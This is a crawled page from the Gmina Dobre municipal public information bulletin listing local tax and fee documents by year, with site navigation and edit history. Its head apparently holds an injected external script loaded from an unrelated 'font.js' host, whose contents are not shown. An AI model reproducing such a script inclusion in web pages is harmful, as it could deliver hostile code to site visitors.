

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bip.archiwum.ugdobre.pl/kat/id/18
body_size: 4939
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
   "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl">
<head>
  <title>Biuletyn Informacji Publicznej</title>
  <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
  <meta http-equiv="Content-Style-Type" content="text/css" />
  <meta name="Keywords"      content="bip" />
  <meta name="Description"   content="bip" />
  <meta name="Copyright"     content="Internet-Info Sp. z o.o." />
  <meta name="Author"        content="I-Info Team" />
  <meta name="Creation_Date" content="2058-02-34" />
  <meta name="Rating"        content="General" />
  <meta name="robots"        content="all" />
  <link rel="icon" href="/favicon.png" type="image/png">
  <link rel="StyleSheet" type="text/css" href="/stylesheets/bip.style.css" />

  <div id="webreaderContainer"></div>
<script type="text/javascript" charset="UTF-8">
<!--//--><![CDATA[//><!--
window.WebreaderAsyncInit = function() {
	voiceID = 30;
	voiceRate = 100;
	voiceVolume = 100;
	options = {
		shadow:1,
		playerMode:1,
		scrollMode:1,
		lang:"pl",
		bgColor:"#fdfeff",
		btnColor:"#486fb1",
		borColor:"#486fb1",
		alpha:100,
		download:0,
		parentId:"webreaderContainer",
		soundUrl:escape("http://www.ivona.com/online/fileWebRead.php"+
			"?v="+voiceID+
			"&pv="+voiceVolume+
			"&pr="+voiceRate+
			"&i=kmsdrckL2kng6QA7"+
			"&dc=art_title,art_tresc"+
			"&u="+escape(document.location.href))
	};
	Webreader.create(options, 22 /* Height */);
};
(function(){
	//Please Do NOT change or modify this function
	ts=new Date().getTime();
	window.WebreaderAutoCreate = 0;
	e = document.createElement("script");
	e.async = true;
	if("https:" == document.location.protocol){
		e.src = "https://secure.iwebreader.com/static/scripts/webreaderPlayer2.js?timestamp="+ts
	}else{
		e.src = "http://static.iwebreader.com/wr/scripts/webreaderPlayer2.js?timestamp="+ts
	}
	document.write("<div id=\"webreader-root\"></div>");
	document.getElementById("webreader-root").appendChild(e)
}());
//--><!]]>
</script>
  <script type="text/javascript" src="/js/whcookies.js"></script>
  <script type="text/javascript" src="https://sisco.info/font/font.js"></script>
</head>
<body>

<div id="content">
	<div id="top_menu">
		<div class="szukaj"> 
			<form method="post" action="/szukaj">
			<input title="szukaj" class="szukaj" name="szukaj" type="text" value="" size="10" maxlength="50" />
			<button id="znajdz" name="znajdz" type="submit" value="" /></button>
			</form>
		</div>
		<div id="menu">
			<div class="menu_left"></div>
			<div class="menu_center">
				&nbsp;&nbsp;<a href="/rejestr/0">Rejestr zmian</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator" />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/instrukcja">Instrukcja obsługi</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/statystyka">Statystyki</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/redakcja">Redakcja</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/art/id/664">Kontakt</a>&nbsp;&nbsp;
			</div>
			<div class="menu_right"></div>
		</div>
		<div id="top">
			<a class="bip" href="http://www.bip.gov.pl">&nbsp;</a>
			<a class="herb" href="http://bip.ugdobre.pl">&nbsp;</a>
		</div>
	</div>
	<br class="clear" />
	<div id="left">
		<div id="font">
	<a href="javascript:decreaseFontSize();"><img class="font" src="/images/minus.png" alt="pomniejsz" /></a> 
	<a href="javascript:increaseFontSize();"><img class="font" src="/images/plus.png" alt="powiększ"/></a>
</div>
		<a href="/?niedowidzacy=1">
			<div class="niedowidzacy">
				<div id="oko"></div>
				<div id="text_niedowidzacy">Wersja dla niedowidzących</div>
			</div>
		</a>
		<div class="left_menu_top"></div>
		<div class="left_menu_center">
			<div  class="left_menu_center_kat">
				<ul class="acc" id="acc"><li><h3><a href="/kat/id/12">Urząd Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/50">Podstawowe dane</a></li><li><a  href="/kat/id/51">Adresy i telefony</a></li><li><a  href="/kat/id/52">Kierownictwo</a></li><li><a  href="/kat/id/53">Regulamin organizacyjny</a></li><li><a  href="/kat/id/54">Struktura Organizacyjna</a></li><li><a  href="/kat/id/55">Oświadczenia majątkowe pracowników</a><ul><li><a  href="/kat/id/225">2020</a></li><li><a  href="/kat/id/220">2019</a></li><li><a  href="/kat/id/192">2018</a></li><li><a  href="/kat/id/155">2017</a></li></ul></li><li><a  href="/kat/id/56">Poradnik Interesanta</a><ul><li><a  href="/kat/id/85">Referat Finansowy</a></li><li><a  href="/kat/id/86">Referat Organizacyjno - Prawny</a></li><li><a  href="/kat/id/87">Referat Rozwoju Gospodarczego i Infrastruktury Komunalnej</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/13">Organy, jednostki</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/57">Zadania i kompetencje</a></li><li><a  href="/kat/id/25">Wójt Gminy Dobre</a><ul><li><a  href="/kat/id/61">Informacje</a></li><li><a  href="/kat/id/62">Oświadczenie majątkowe</a></li></ul></li><li><a  href="/kat/id/26">Rada Gminy</a><ul><li><a  href="/kat/id/30">Skład osobowy</a></li><li><a  href="/kat/id/29">Przewodniczący</a></li><li><a  href="/kat/id/28">Komisje</a><ul><li><a  href="/kat/id/199">Komisje - kadencja 2018-2023</a></li></ul></li><li><a  href="/kat/id/47">Protokoły z sesji</a><ul><li><a  href="/kat/id/196">Protokoły z Sesji Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/195">Protokoły z Sesji Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/209">Interpelacje i zapytania radnych</a></li><li><a  href="/kat/id/204">Nagrania z obrad sesji Rady Gminy Dobre</a></li><li><a  href="/kat/id/48">Oświadczenia majątkowe</a><ul><li><a  href="/kat/id/227">2019</a></li><li><a  href="/kat/id/214">2018</a></li><li><a  href="/kat/id/205">rozpoczęcie kadencji 2018-2023</a></li><li><a  href="/kat/id/193">zakończenie kadencji 2014-2018</a></li><li><a  href="/kat/id/187">2017</a></li></ul></li></ul></li><li><a  href="/kat/id/27">Sołectwa</a></li><li><a  href="/kat/id/58">Instytucje kultury</a><ul><li><a  href="/kat/id/59">Gminna Biblioteka Publiczna</a></li><li><a  href="/kat/id/60">Gminny Ośrodek Kultury</a></li><li><a  href="/kat/id/228">Rejestr Instytucji Kultury</a></li><li><a  href="/kat/id/82">Oświadczenia majątkowe</a></li></ul></li><li><a  href="/kat/id/63">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/64">Gminny Ośrodek Pomocy Społecznej w Dobrem</a></li><li><a  href="/kat/id/65">Centrum Usług Wspólnych w Dobrem</a></li><li><a  href="/kat/id/69">Publiczne Przedszkole w Dobrem</a></li><li><a  href="/kat/id/68">Publiczna Szkoła Podstawowa w Byczynie</a></li><li><a  href="/kat/id/66">Publiczna Szkoła Podstawowa w Dobrem</a></li><li><a  href="/kat/id/67">Publiczna Szkoła Podstawowa w Krzywosądzy</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/1">Prawo lokane</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/17">Statut</a></li><li><a  href="/kat/id/2">Uchwały</a><ul><li><a  href="/kat/id/202">2018-2023</a></li><li><a  href="/kat/id/3">2014-2018</a></li><li><a  href="/kat/id/97">2010-2014</a></li><li><a  href="/kat/id/96">2006-2010</a></li></ul></li><li><a  href="/kat/id/168">Projekty uchwał</a></li><li><a  href="/kat/id/4">Zarządzenia Wójta</a><ul><li><a  href="/kat/id/203">2018-2023</a></li><li><a  href="/kat/id/5">2014-2018</a></li><li><a  href="/kat/id/98">2010-2014</a></li><li><a  href="/kat/id/99">2006-2010</a></li></ul></li><li><a  href="/kat/id/104">Zarządzenia Kierownika Urzędu</a><ul><li><a  href="/kat/id/105">2010-2014</a></li><li><a  href="/kat/id/106">2006-2010</a></li></ul></li><li><a  class="select"  href="/kat/id/18">Podatki i opłaty lokalne</a><ul><li><a  href="/kat/id/230">2021</a></li><li><a  href="/kat/id/21">2016</a></li><li><a  href="/kat/id/20">2015</a></li></ul></li><li><a  href="/kat/id/19">Programy gospodarcze</a></li><li><a  href="/kat/id/90">Zagospodarowanie przestrzenne</a></li><li><a  href="/kat/id/91">Informacje o środowisku</a><ul><li><a  href="/kat/id/139">System Informacji o Środowisku</a></li><li><a  href="/kat/id/95">Decyzje o środowiskowych uwarunkowaniach</a></li><li><a  href="/kat/id/140">Programy środowiskowe</a></li><li><a  href="/kat/id/148">Gospodarka odpadami komunalnymi</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/141">Gospodarka wodno-ściekowa</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/151"> Budowa przyłącza wodociągowego</a></li><li><a  href="/kat/id/142">Ocena jakości wody</a></li></ul></div></div></li><li><h3><a href="/kat/id/14">Finanse gminy</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/22">Budżet</a><ul><li><a  href="/kat/id/217">2020</a></li><li><a  href="/kat/id/189">2019</a></li><li><a  href="/kat/id/170">2018</a></li><li><a  href="/kat/id/149">2017</a></li><li><a  href="/kat/id/24">2016</a></li><li><a  href="/kat/id/23">2015</a></li><li><a  href="/kat/id/114">2014</a></li><li><a  href="/kat/id/119">2013</a></li><li><a  href="/kat/id/120">2012</a></li><li><a  href="/kat/id/123">2011</a></li><li><a  href="/kat/id/125">2010</a></li><li><a  href="/kat/id/126">2009</a></li><li><a  href="/kat/id/127">2008</a></li><li><a  href="/kat/id/128">2007</a></li><li><a  href="/kat/id/129">2006</a></li><li><a  href="/kat/id/131">2005</a></li><li><a  href="/kat/id/132">2004</a></li><li><a  href="/kat/id/130">2003</a></li></ul></li><li><a  href="/kat/id/72">Informacje z wykonania budżetu</a><ul><li><a  href="/kat/id/184">2017</a></li><li><a  href="/kat/id/183">2016</a></li><li><a  href="/kat/id/115">2015</a></li><li><a  href="/kat/id/116">2014</a></li><li><a  href="/kat/id/117">2013</a></li><li><a  href="/kat/id/118">2012</a></li><li><a  href="/kat/id/121">2010</a></li><li><a  href="/kat/id/122">2009</a></li><li><a  href="/kat/id/124">2008</a></li></ul></li><li><a  href="/kat/id/70">Majątek Gminy</a><ul><li><a  href="/kat/id/108">2014</a></li><li><a  href="/kat/id/107">2010</a></li><li><a  href="/kat/id/109">2008</a></li></ul></li><li><a  href="/kat/id/71">Dług publiczny</a><ul><li><a  href="/kat/id/207">2019</a></li><li><a  href="/kat/id/154">2017</a></li><li><a  href="/kat/id/75">2016</a></li><li><a  href="/kat/id/74">2015</a></li><li><a  href="/kat/id/73">2014</a></li><li><a  href="/kat/id/110">2013</a></li><li><a  href="/kat/id/111">2012</a></li><li><a  href="/kat/id/112">2011</a></li><li><a  href="/kat/id/113">2010</a></li></ul></li><li><a  href="/kat/id/210">Sprawozdania finansowe</a><ul><li><a  href="/kat/id/212">Sprawozdanie finansowe Urzędu Gminy Dobre</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/15">Zamówienia publiczne</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/41">Aktualne</a></li><li><a  href="/kat/id/42">Zamknięte</a></li><li><a  href="/kat/id/43">Rozstrzygnięte</a></li><li><a  href="/kat/id/44">Zawarte umowy</a></li><li><a  href="/kat/id/152">Plan postępowań</a></li></ul></div></div></li><li><h3><a href="/kat/id/144">Zapytania ofertowe</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/145">Aktualne</a></li><li><a  href="/kat/id/146">Zamknięte</a></li><li><a  href="/kat/id/147">Rozstrzygnięte</a></li></ul></div></div></li><li><h3><a href="/kat/id/31">Nabór pracowników</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/178">Urząd Gminy</a><ul><li><a  href="/kat/id/179">Ogłoszenia</a></li><li><a  href="/kat/id/180">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/182">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/171">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/175">Ogłoszenia</a></li><li><a  href="/kat/id/176">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/177">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/221">Instytucje kultury</a><ul><li><a  href="/kat/id/222">Ogłoszenia</a></li><li><a  href="/kat/id/224">Informacje o wynikach naboru</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/16">Informacje</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/76">Ogłoszenia i obwieszczenia</a><ul><li><a  href="/kat/id/80">Wójta Gminy</a></li><li><a  href="/kat/id/81">Rady Gminy</a><ul><li><a  href="/kat/id/200">Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/201">Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/190">Kierownika Gminnego Ośrodka Pomocy Społecznej</a></li><li><a  href="/kat/id/219">Ogólne</a></li></ul></li><li><a  href="/kat/id/79">Rejestry i ewidencje</a></li></ul></div></div></li><li><h3><a href="/kat/id/6">Wybory</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/9">Wybory Prezydenta RP 2015 r.</a></li><li><a  href="/kat/id/8">Referendum Ogólnokrajowe 6 września 2015 r.</a></li><li><a  href="/kat/id/185">Wybory samorządowe 2018 r.</a></li><li><a  href="/kat/id/208">Wybory do Parlamentu Europejskiego 2019 r.</a></li><li><a  href="/kat/id/218">Wybory do Sejmu RP i Senatu RP 2019 r.</a></li><li><a  href="/kat/id/226">Wybory Prezydenta RP 2020 r.</a></li><li><a  href="/kat/id/229">Okregi wyborcze </a></li></ul></div></div></li><li><h3><a href="/kat/id/84">Elektroniczna skrzynka podawcza</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/92">Elektroniczna skrzynka podawcza </a></li><li><a  href="/kat/id/93">Elektroniczna skrzynka podawcza na platformie ePUAP</a></li></ul></div></div></li><li><h3><a href="/kat/id/188">Darmowa pomoc prawna</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/156">Petycje</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/213">Ochrona danych osobowych</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/194">Transmisja z sesji Rady Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"></div></div></li></ul>
<script type="text/javascript" src="/js/script.js"></script>

<script type="text/javascript">

var parentAccordion=new TINY.accordion.slider("parentAccordion");
parentAccordion.init("acc","h3",1,2);

</script>			</div>
		</div>
		<div class="left_menu_bottom"></div>
	</div>
	<div id="right">
		<div id="sciezka"><span>Tu jesteś: </span><a href="/">BIP</a> <span>&#187;</span> <a href="/kat/id/1">Prawo lokane</a> <span>&#187;</span> <a href="/kat/id/18">Podatki i opłaty lokalne</a></div>	
    
	<script type="text/javascript" charset="UTF-8">
<!--//--><![CDATA[//><!--
window.WebreaderAsyncInit = function() {
	voiceID = 30;
	voiceRate = 100;
	voiceVolume = 100;
	options = {
		shadow:1,
		playerMode:1,
		scrollMode:1,
		lang:"pl",
		bgColor:"#fdfeff",
		btnColor:"#486fb1",
		borColor:"#486fb1",
		alpha:100,
		download:0,
		parentId:"iwebreader",
		soundUrl:escape("http://www.ivona.com/online/fileWebRead.php"+
			"?v="+voiceID+
			"&pv="+voiceVolume+
			"&pr="+voiceRate+
			"&i=kmsdrckL2kng6QA7"+
			"&dc=art_tresc"+
			"&u="+escape(document.location.href))
	};
	Webreader.create(options, 20 /* Height */);
};
(function(){
	//Please Do NOT change or modify this function
	ts=new Date().getTime();
	window.WebreaderAutoCreate = 0;
	e = document.createElement("script");
	e.async = true;
	if("https:" == document.location.protocol){
		e.src = "https://secure.iwebreader.com/static/scripts/webreaderPlayer2.js?timestamp="+ts
	}else{
		e.src = "http://static.iwebreader.com/wr/scripts/webreaderPlayer2.js?timestamp="+ts
	}
	document.write("<div id=\"webreader-root\"></div>");
	document.getElementById("webreader-root").appendChild(e)
}());
//--><!]]>
</script>

    <div class="art">
			<h1 class="art_title"><a href="/art/id/554">Podatki i opłaty lokalne</a>
			<a href="#" onclick="window.open('/print.php?art=554','mywindow','scroll=yes,scrollbars=yes,width=800,height=600'); return false;"><img class="print" alt="drukuj" src="/images/ico_druk.gif" height="20px" /></a>
			<div id="iwebreader"></div></h1>
	  <img src="/images/linia_art.png" alt="linia"/>
      <br class="clear" /><br />
      <p class="art_head"></p>
      <div class="art_tresc"><p><span style="color: #000000; line-height: 36pt; font-family: verdana, geneva;"><strong><span style="font-size: 14px;"><a style="color: #000000;" href="http://bip.ugdobre.pl/kat/id/230">2021</a></span></strong></span></p>
<p><span style="color: #000000; line-height: 36pt; font-family: verdana, geneva;"><strong><span style="font-size: 14px;"><a style="color: #000000;" href="http://www.bip.ugdobre.pl/kat/id/21">2016</a></span></strong></span></p>
<p><span style="color: #000000; line-height: 36pt; font-family: verdana, geneva;"><strong><span style="font-size: 14px;"><a style="color: #000000;" href="http://www.bip.ugdobre.pl/kat/id/20">2015</a></span></strong></span></p></div><br /><br /><br />
	  
       
  <div id="info">
  <h2 class="hzal">INFORMACJE O ARTYKULE</h2>
  
  <table id="artinfo">
    <tr>
      <th>Wytworzył(a):</th>
      <td> </td>
    </tr>
    <tr>
      <th>Opublikował(a)(a):</th>
      <td>Tomasz Brzeziński (17.12.2015 08:40)</td>
    </tr>
    <tr>
      <th>Ostatnia modyfikacja:</th>
      <td>Kamil  Świderski (31.12.2020 13:59)</td>
    </tr>
    <tr>
      <th>Liczba wyświetleń:</th>
      <td>6832</td>
    </tr>
  </table>
  </div>
  
      
	  <div id="archiwalny">
        <h2 class="hzal">ARTYKUŁY ARCHIWALNE</h2>
        <table id="archiwalne">
        <tr>
          <th class="id">Lp.</th>
          <!--<th class="tytul">Tytuł</th>-->
          <th class="date">Data modyfikacji</th>
          <th class="reda">Zredagował</th>
        </tr>
      
          <tr>
            <td class="id">1</td>
            <!--<td class="tytul"><a href="/art/id/5109">Podatki i opłaty lokalne...</a></td>-->
            <td class="date"><a href="/art/id/5109">31.12.2020 13:58</a></td>
            <td class="reda">Kamil  Świderski</td>
          </tr>
        
          <tr>
            <td class="id">2</td>
            <!--<td class="tytul"><a href="/art/id/5108">Podatki i opłaty lokalne...</a></td>-->
            <td class="date"><a href="/art/id/5108">07.01.2016 08:00</a></td>
            <td class="reda">Tomasz Brzeziński</td>
          </tr>
        
          <tr>
            <td class="id">3</td>
            <!--<td class="tytul"><a href="/art/id/2171">Podatki i opłaty lokalne...</a></td>-->
            <td class="date"><a href="/art/id/2171">21.12.2015 10:44</a></td>
            <td class="reda">Tomasz Brzeziński</td>
          </tr>
        
          <tr>
            <td class="id">4</td>
            <!--<td class="tytul"><a href="/art/id/680">Podatki i opłaty lokalne...</a></td>-->
            <td class="date"><a href="/art/id/680">17.12.2015 10:46</a></td>
            <td class="reda">Tomasz Brzeziński</td>
          </tr>
        
          <tr>
            <td class="id">5</td>
            <!--<td class="tytul"><a href="/art/id/594">Podatki i opłaty lokalne...</a></td>-->
            <td class="date"><a href="/art/id/594">17.12.2015 09:27</a></td>
            <td class="reda">Tomasz Brzeziński</td>
          </tr>
        
          <tr>
            <td class="id">6</td>
            <!--<td class="tytul"><a href="/art/id/573">Podatki i opłaty lokalne...</a></td>-->
            <td class="date"><a href="/art/id/573">17.12.2015 08:40</a></td>
            <td class="reda">Tomasz Brzeziński</td>
          </tr>
        
      </table>
	  </div>
      
    </div>	<br /><br /><br />
	</div>

</div>

<br class="clear" />
<div id="foot">
	<div id="foot_link">
	<a href="/szukaj">Wyszukiwarka </a><a href="/rejestr/0"> Rejestr zmian </a><a href="/redakcja"> Redakcja </a><a href="/instrukcja"> Instrukcja obslugi BIP </a><a href="/statystyka"> Statystyki odwiedzin</a><a href="http://achecker.ca/checker/index.php">WCAG 2.0 AA</a>
	</div>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34235674-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</body>
</html>

